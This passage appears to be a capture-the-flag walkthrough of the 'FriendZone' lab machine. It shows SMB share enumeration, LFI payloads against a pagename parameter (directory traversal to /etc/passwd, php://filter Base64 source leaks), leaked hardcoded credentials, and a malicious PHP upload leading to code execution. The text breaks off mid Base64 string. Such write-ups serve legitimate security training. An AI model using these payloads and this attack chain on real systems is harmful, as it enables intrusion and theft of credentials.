





I try some basic attacks like SQLi or using default credentials in the authentication panel I found, but I don’t succeed. Every time I enter wrong data it redirects me to the login.php page and shows me an error message, this behavior of the application I’m going to keep in mind in case it helps me in the Engagement. If I access with smbclient the General share, I find a file with credentials that help me to authenticate, but again the application redirects me to login.php and leaks me a new path. Once I access the dashboard where it tells me what parameters to use in the URL to access, I imagine Web resources. Once I modify the URL and try to access, I’m informed of an error, but I’m going to take advantage that this method of loading resources is being used to try a LFI. By entering in the pagename parameter the names of the pages that I could identify so far of the application (login and dashboard) I succeed in displaying its contents without problems, although I must be very careful when loading the dashboard.php page because it makes an infinite recursive load and could crash the application.
smbclient //10.10.10.123/General -N
dir
get creds.txt
cat creds.txt
# https://administrator1.friendzone.red/dashboard.php
# https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=timestamp
# https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=login.php
# https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=login
# https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=dashboard
# https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../../../etc/passwd
# https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=....//....//....//....//....//....//....//etc/passwd







Since I have an LFI, I’m going to investigate what .php resources might be interesting to leak, such as the upload.php of the image upload tool. I’m looking for more resources with nmap scripts, there is a path where a WordPress CMS could be available, also the robots.txt but nothing that could be useful for me at the moment. Something that caught my attention and that I had overlooked, is a system path (/etc/Files) that the smbmap tool was able to leak and that could be related to the resources where all the files uploaded to the web would be hosted, but this is a guess for the moment. If through the LFI and with a bit of guessing I succeed to load upload.php, but I would need the source code and not to show me the same already interpreted by the server.
curl -s -X GET https://uploads.friendzone.red/ -k
curl -s -X GET https://uploads.friendzone.red/upload.php -k
nmap --script http-enum -p80,443 10.10.10.123 -oN webScan
# http://friendzone.red/wordpress/
# http://friendzone.red/robots.txt
# https://friendzone.red/admin/
# https://friendzone.red/js/
smbmap -H 10.10.10.123 -u 'null' --no-banner
# Files --> FriendZone Samba Server Files /etc/Files
# https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../uploads/upload






One technique I can use to leak the source code is the PHP Wrapper libraries and with filter I can convert the content of the upload.php file into Base64 encoding and then in my console with base64 I can get the source code. Now that I can already leak sensitive information from the web server, like login.php or dashboard.php, in which I find some harcoded passwords. With all the information gathered and with the attacks I was able to perform successfully, I attempt an RFI to upload files with .php extension and succeed in getting their code interpreted by the server. I connect to smbclient and upload a test file and succeed in accessing it after guessing the correct path, I also notice that the code is interpreted by the server. My next step is to test a RCE, so I modify my malicious file and upload it to the server, when I access it with the browser I succeed in executing the first commands. I can also send a trace with ping to my machine, so I can try to get a Reverse Shell.
php wrapper can be said to a kind of code libraries that is available to interact with the external services, APIs or Functionalities, making it easier for PHP developers to work with them.
# https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=../uploads/upload
echo "PD9waHAKCi8vIG5vdCBmaW5pc2hlZCB5ZXQgLS0gZnJpZW5kem9uZSBhZG1pbiAhCgppZihpc3NldCgkX1BPU1RbImltYWdlIl0pKXsKCmVjaG8gIlVwbG9hZGVkIHN1Y2Nlc3NmdWxseSAhPGJyPiI7CmVjaG8gdGltZSgpKzM2MDA7Cn1lbHNlewoKZWNobyAiV0hBVCBBUkUgWU9VIFRSWUlORyBUTyBETyBIT09PT09PTUFOICEiOwoKfQoKPz4K" | base64 -d; echo
# https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=../admin/login
echo "PD9waHAKCgokdXNlcm5hbWUgPSAkX1BPU1RbInVzZXJuYW1lIl07CiRwYXNzd29yZCA9ICRfUE9TVFsicGFzc3dvcmQiXTsKCi8vZWNobyAkdXNlcm5hbWUgPT09ICJhZG1pbiI7Ci8vZWNobyBzdHJjbXAoJHVzZXJuYW1lLCJhZG1pbiIpOwoKaWYgKCR1c2VybmFtZT09PSJhZG1pbiIgYW5kICRwYXNzd29yZD09PSJXT1JLV09SS0hoYWxsZWx1amFoQCMiKXsKCnNldGNvb2tpZSgiRnJpZW5kWm9uZUF1dGgiLCAiZTc3NDlkMGY0YjRkYTVkMDNlNmU5MTk2